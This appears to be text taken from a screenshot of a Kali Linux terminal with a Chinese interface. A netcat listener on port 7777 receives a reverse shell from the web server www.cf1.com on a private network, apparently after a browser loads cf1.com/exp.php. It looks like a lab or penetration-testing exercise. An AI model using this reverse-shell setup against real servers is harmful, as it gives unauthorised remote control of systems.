 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.2.105] from www.cf1.com [192.168.2.189] 46108
bash: cannot set terminal process group (1175): Inappropriate ioctl for device
bash: no job control in this shell
www@08:/www/wwwroot/www.cf1.com$
Mozilla Firefox
cf1.com/exp.php
www.cf1.com/exp.php